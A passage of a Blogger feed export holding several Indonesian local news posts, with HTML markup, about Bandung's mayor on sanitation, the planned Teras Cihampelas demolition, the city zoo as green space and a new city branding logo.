src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEib3fDfhNfY8AFinaqUVXbxrDZkLTpeGi8uKZs1hiq1m5Mb8FY7Nb_IeFpCLKMCi_YqZfqtr8hwdGBDtRwdg7UrrONpWmijmjqC9HRfF7ljJOHrMQpIjiuX5PDkfhPqc08CiBE_zzPDB-cGtlKWu9ROHd9YwnYWHcyhh282FPE0PH9wYUwpera8Puv8Rgs=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7594878305261131490\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG - \u003C\/b\u003EWali Kota Bandung Muhammad Farhan menegaskan tidak boleh ada lagi praktik buang air besar sembarangan (BABS), termasuk pembuangan langsung ke sungai. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EHal tersebut ia ungkapkan saat kegiatan Siskamling Siaga Bencana di Kelurahan Cikawao, Selasa 13 Januari 2026.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EBerdasarkan data RW, terdapat 66 rumah di RT 7 RW 02 yang masih membuang limbah langsung ke sungai karena berada di bantaran sungai dan tidak memiliki akses septic tank maupun saluran riol.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"Tidak boleh ada lagi yang namanya terjun bebas ke sungai. Kenapa? Karena Kota Bandung ini sebetulnya sudah mendapatkan predikat bebas dari BABS buang air besar sembarangan. Kalau ke sungai terjun bebas itu masih sembarangan,\" ujar Farhan.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EMenindaklanjuti temuan tersebut, Farhan langsung memerintahkan perangkat daerah terkait untuk melakukan survei lapangan bersama pengurus wilayah.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"Selesai rapat, langsung survei sama Pak RW. Cari tahu caranya kita harus membangunkan septic tank untuk warga yang belum punya septic tank dan tidak punya akses ke riol,\" ujarnya.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EFarhan menjelaskan, persoalan sanitasi sangat berkaitan dengan kesehatan lingkungan, terutama di kota padat seperti Bandung. Ia menyoroti dampak BABS terhadap tingginya angka diare yang berisiko menyebabkan stunting.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"Salah satu bentuk yang paling menantang dari fakta tentang BABS adalah masih tingginya angka diare di Kota Bandung. Diare bukan cuma mencret. Apalagi yang balita, maka risiko dia terkena stunting itu tinggi,\" jelasnya.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EMenurut Farhan, membangun jaringan riol baru sudah tidak memungkinkan dilakukan di wilayah padat permukiman. Karena itu, solusi yang didorong adalah pembangunan septic tank individual atau komunal sesuai kondisi lapangan.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"Caranya bagaimana? Septic tank. Karena membangun riol sudah enggak mungkin. PDAM juga sudah enggak mungkin nambah riol baru,\" kata Farhan.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003ESelain sanitasi, Farhan juga menyinggung keterbatasan layanan air bersih PDAM Kota Bandung. Saat ini, cakupan pelayanan PDAM baru menjangkau sekitar 38 persen wilayah kota, dengan tantangan kebocoran pipa dan keterbatasan sumber air baku.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"PDAM Kota Bandung itu memang baru bisa meng-cover 38 persen wilayah pelayanan. Tantangannya memang besar sekali,\" ujarnya.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EFarhan memastikan Pemkot Bandung akan terus mencari solusi jangka panjang melalui kerja sama penyediaan air baku, sembari memastikan kebutuhan dasar warga tetap terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"Kita survei dulu, lihat apa yang bisa kita lakukan. Karena ini berhubungan langsung dengan penyehatan lingkungan,\" tuturnya\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/4461824096213363450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/4461824096213363450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2026\/01\/wali-kota-bandung-tegaskan-tak-boleh.html","title":"Wali Kota Bandung Tegaskan Tak Boleh Ada BABS, 66 Rumah di Cikawao Langsung Disurvei"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEib3fDfhNfY8AFinaqUVXbxrDZkLTpeGi8uKZs1hiq1m5Mb8FY7Nb_IeFpCLKMCi_YqZfqtr8hwdGBDtRwdg7UrrONpWmijmjqC9HRfF7ljJOHrMQpIjiuX5PDkfhPqc08CiBE_zzPDB-cGtlKWu9ROHd9YwnYWHcyhh282FPE0PH9wYUwpera8Puv8Rgs=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-8965738208344661893"},"published":{"$t":"2026-01-13T23:00:00.001+07:00"},"updated":{"$t":"2026-01-13T23:00:35.519+07:00"},"title":{"type":"text","$t":"Teras Cihampelas Bakal Dibongkar, Pemkot Bandung Siapkan Relokasi UMKM"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguDS_I-GlP-SDsOftMAX8UoVeHDxb8va_imaIsMK8PN_wRENsGgyA2vYSoWpo-l9wLHKStfH9b-zX-XIqC2j9FNbwYgPmEF_SSHVFqkYSx7x_wPlKwyjvvvwoAybtBhz95fKIAVGxzYiOFo6BY5SldwwVM-I6PAuTA-cI53hKs9cOAC9HvriZb_VDZDzM\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguDS_I-GlP-SDsOftMAX8UoVeHDxb8va_imaIsMK8PN_wRENsGgyA2vYSoWpo-l9wLHKStfH9b-zX-XIqC2j9FNbwYgPmEF_SSHVFqkYSx7x_wPlKwyjvvvwoAybtBhz95fKIAVGxzYiOFo6BY5SldwwVM-I6PAuTA-cI53hKs9cOAC9HvriZb_VDZDzM=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7594876735193077522\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG -- \u003C\/b\u003EPemerintah Kota (Pemkot) Bandung tengah mengupayakan proses perizinan pembongkaran Teras Cihampelas. Wali Kota Bandung, Muhammad Farhan menjelaskan, rencana pembongkaran Teras Cihampelas sebelumnya telah dibahas dalam dialog bersama Pemerintah Provinsi Jawa Barat. \u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EMeski terdapat wacana penyerahan pengelolaan ke Pemprov, proses pembongkaran tetap harus mendapatkan izin dari Pemerintah Kota Bandung.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Dalam dialog dengan Pak Gubernur saya sampaikan, kalau mau dibongkar oleh provinsi, izinnya tetap dari kita. Sekarang kita sedang mengupayakan izin pembongkarannya,\" ujar Farhan saat ditemui di Balai Kota Bandung, Senin, 12 Januari 2026.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ETerkait anggaran pembongkaran, Farhan mengaku belum dapat memastikan sumber pendanaannya. Saat ini, fokus utama Pemkot Bandung adalah menyelesaikan seluruh proses perizinan yang diperlukan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Anggarannya belum tahu. Sekarang kita urus izin pembongkaran dulu,\" katanya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EFarhan menyebut, pembongkaran Teras Cihampelas akan dilakukan secara menyeluruh. Struktur yang ada, termasuk 69 tiang penyangga, direncanakan akan diratakan setelah seluruh izin penghapusan aset diperoleh.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Semua akan dibongkar, total ada 69 tiang. Ini menyangkut penghapusan aset, jadi izinnya harus lengkap,\" jelasnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESaat ini, akses di bagian atas Teras Cihampelas telah ditutup. Para pelaku UMKM yang sebelumnya berjualan di atas akan diarahkan untuk beraktivitas di area bawah. Pemkot Bandung memastikan relokasi dilakukan dengan menyiapkan lokasi khusus agar aktivitas ekonomi tetap berjalan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"UMKM di atas kita arahkan ke bawah. Bukan ke trotoar, tapi ke tempat khusus yang kita siapkan,\" tegas Farhan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESelain itu, Pemkot Bandung telah melakukan pembersihan area pedestrian, termasuk tiang dan fasilitas penerangan. Seluruh lampu pedestrian dipastikan sudah kembali menyala sehingga area atas dan bawah aman dilalui masyarakat.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESebagai bagian dari penataan kawasan, Pemkot Bandung juga menyiapkan pengembangan Taman Kolong Jembatan Pasupati. Area tersebut akan diarahkan menjadi salah satu destinasi wisata kuliner dan ruang publik baru bagi warga dan wisatawan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Kolong Pasupati, khususnya di belakang taman yang sudah ada, akan kita jadikan salah satu tempat wisata kuliner,\" ungkap Farhan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESaat ini, rencana tersebut masih terus dibahas bersama sejumlah pihak terkait, termasuk perangkat daerah dan pemangku kepentingan lainnya. Waktu pelaksanaan pembongkaran Teras Cihampelas masih menunggu rampungnya seluruh perizinan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Pelaksanaannya tergantung izin. Kita ingin semuanya sesuai aturan,\" ungkapnya.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/8965738208344661893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/8965738208344661893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2026\/01\/teras-cihampelas-bakal-dibongkar-pemkot.html","title":"Teras Cihampelas Bakal Dibongkar, Pemkot Bandung Siapkan Relokasi UMKM"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguDS_I-GlP-SDsOftMAX8UoVeHDxb8va_imaIsMK8PN_wRENsGgyA2vYSoWpo-l9wLHKStfH9b-zX-XIqC2j9FNbwYgPmEF_SSHVFqkYSx7x_wPlKwyjvvvwoAybtBhz95fKIAVGxzYiOFo6BY5SldwwVM-I6PAuTA-cI53hKs9cOAC9HvriZb_VDZDzM=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-56401761541105698"},"published":{"$t":"2025-12-26T22:46:00.001+07:00"},"updated":{"$t":"2025-12-26T22:55:37.485+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bandung Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ragam"}],"title":{"type":"text","$t":"Lindungi Ruang Publik, Kebun Binatang Bandung jadi Ruang Terbuka Hijau Buat Masyarakat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiry0-4RVl3d9LDMUBTuN0_ZQNT7mVuvEJ_PoEqPkkxmIOckmvyYhKK-oR9cVQ7KbdH4wInef2qv8Z4NDIHWZ_Q_GjrR0pYRsKPOhWSvcoS1phk3NAkve5xbjVBiv-1BC0rsXbLk56nINaj7NrmeJ-aKGQYTnzEyu_pGYy_SRTmV9TCF0qxKOABreklssM\/s1280\/1001494207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiry0-4RVl3d9LDMUBTuN0_ZQNT7mVuvEJ_PoEqPkkxmIOckmvyYhKK-oR9cVQ7KbdH4wInef2qv8Z4NDIHWZ_Q_GjrR0pYRsKPOhWSvcoS1phk3NAkve5xbjVBiv-1BC0rsXbLk56nINaj7NrmeJ-aKGQYTnzEyu_pGYy_SRTmV9TCF0qxKOABreklssM\/w640-h426\/1001494207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cb\u003EBANDUNG, SIBER -\u0026nbsp;\u003C\/b\u003EWali Kota Bandung, Muhammad Farhan mengatakan, upaya menjaga Kebun Binatang Bandung sebagai ruang terbuka hijau merupakan bagian dari komitmen pemerintah dalam melindungi ruang publik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EDengan luas sekitar 11,7 hektare, kawasan ini memiliki peran penting sebagai ruang hijau di tengah kepadatan wilayah perkotaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Kami berkomitmen menjaga kawasan Kebun Binatang Bandung sebagai ruang terbuka hijau yang bisa dimanfaatkan masyarakat. Ruang hijau di tengah kota ini penting, tidak hanya untuk lingkungan, tetapi juga untuk kualitas hidup masyarakat,\" ujar Farhan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESebelumnya, Farhan juga menjelaskan, secara operasional, pengelolaan Kebun Binatang Bandung berada di bawah Yayasan Margasatwa Taman Sari. Sedangkan kewenangan perizinan konservasi satwa berada di Kementerian Kehutanan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EOleh karena itu, Pemerintah Kota Bandung memastikan setiap langkah yang diambil tetap sesuai dengan ketentuan dan kewenangan yang berlaku.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Kewenangan izin konservasi ada di Kementerian Kehutanan. Pemerintah kota tentu berhati-hati agar tidak melampaui aturan yang ada,\" katanya, 15 Desember 2025 lalu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESejalan dengan hal tersebut, Pemkot Bandung selama ini terus memastikan aspek kesejahteraan satwa tetap menjadi perhatian, termasuk pemantauan pemberian pakan serta koordinasi dengan kementerian terkait.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EPemkot Bandung juga memastikan, pengelolaan aset daerah, termasuk Kebun Binatang Bandung, harus memberikan manfaat yang nyata bagi kepentingan publik, tanpa mengabaikan fungsi lingkungan dan konservasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EPemkot Bandung meyakini upaya mempertahankan Kebun Binatang Bandung sebagai ruang terbuka hijau publik akan memberikan manfaat yang lebih luas, baik bagi warga maupun bagi kelestarian lingkungan perkotaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EKeberadaan kawasan hijau tersebut diharapkan dapat menjadi ruang interaksi sosial sekaligus penyangga ekologis di pusat Kota Bandung.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/56401761541105698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/56401761541105698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2025\/12\/kebun-binatang-bandung-jadi-ruang.html","title":"Lindungi Ruang Publik, Kebun Binatang Bandung jadi Ruang Terbuka Hijau Buat Masyarakat"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiry0-4RVl3d9LDMUBTuN0_ZQNT7mVuvEJ_PoEqPkkxmIOckmvyYhKK-oR9cVQ7KbdH4wInef2qv8Z4NDIHWZ_Q_GjrR0pYRsKPOhWSvcoS1phk3NAkve5xbjVBiv-1BC0rsXbLk56nINaj7NrmeJ-aKGQYTnzEyu_pGYy_SRTmV9TCF0qxKOABreklssM\/s72-w640-h426-c\/1001494207.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-564337792920481765"},"published":{"$t":"2025-12-14T22:31:00.000+07:00"},"updated":{"$t":"2025-12-14T22:32:01.204+07:00"},"title":{"type":"text","$t":"Pemkot Bandung Resmi Luncurkan Logo City Branding Baru"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKOKrtDKcGbpIEPRC4XjvkcDEYHnMYQNi12KRpdzt8F5zN6-s2IUneP1UW7PXOGFEu9X_uCzOHQTEhLs2H4fxVrCgRySdwUHA5pVI4ugAIvl5JvFmsqbIqfVcQdUP4udXVwi--GCqifu-zh_roK4jTYlhA4L1EHcPsZjx2QJqWOXobGsI2_9H_zRauAAA\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKOKrtDKcGbpIEPRC4XjvkcDEYHnMYQNi12KRpdzt8F5zN6-s2IUneP1UW7PXOGFEu9X_uCzOHQTEhLs2H4fxVrCgRySdwUHA5pVI4ugAIvl5JvFmsqbIqfVcQdUP4udXVwi--GCqifu-zh_roK4jTYlhA4L1EHcPsZjx2QJqWOXobGsI2_9H_zRauAAA=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7583736811176356546\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG - \u003C\/b\u003EPemerintah Kota Bandung resmi meluncurkan logo city branding terbaru dalam acara yang digelar di Pendopo Kota Bandung, Minggu, 14 Desember 2025. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003ELogo baru ini langkah strategis untuk memperkuat citra Bandung sebagai kota tujuan wisata unggulan berbasis budaya, pariwisata, dan ekonomi kreatif di tingkat nasional.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EWali Kota Bandung, Muhammad Farhan mengatakan, peluncuran logo city branding baru menjadi langkah penting untuk memperkuat identitas Kota Bandung sebagai kota tujuan wisata utama yang berkelanjutan. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003ECity branding ini diharapkan tidak hanya dikenal wisatawan, tetapi juga mampu membangun keterhubungan emosional antara kota dan warganya.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"City branding bukan soal selera kepala daerah, tetapi tentang karakter Kota Bandung yang tidak pernah berubah. Inilah upaya kita menampilkan jati diri Bandung secara konsisten dan berkelanjutan,\" ujar Farhan.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EFarhan menerangkan, city branding terbaru dirancang untuk menjawab tantangan era digital sekaligus memperkuat posisi Bandung sebagai kota tujuan wisata utama. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EMenurutnya, branding kota harus mampu hidup dalam ruang digital dan menjadi bagian dari keseharian warga serta pengalaman wisatawan. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"City branding ini bukan sekadar logo, tetapi sistem yang menghubungkan identitas kota dengan pengalaman digital,\" ujarnya.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EFarhan menjelaskan, city branding ini merupakan hasil pendalaman dari berbagai branding sebelumnya, mulai dari Wonderful Indonesia, Stunning Bandung, hingga konsep terbaru yang menampilkan karakter multiperan dan keindahan Kota Bandung. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EMenurutnya, branding kota tidak bergantung pada siapa kepala daerahnya, melainkan harus merepresentasikan karakter dan jati diri kota yang berkelanjutan.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EIa juga mengungkapkan, pada tahun 2025 Kota Bandung diproyeksikan menjadi tuan rumah bagi sekitar 8,7 juta wisatawan. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EJumlah tersebut memberikan dampak 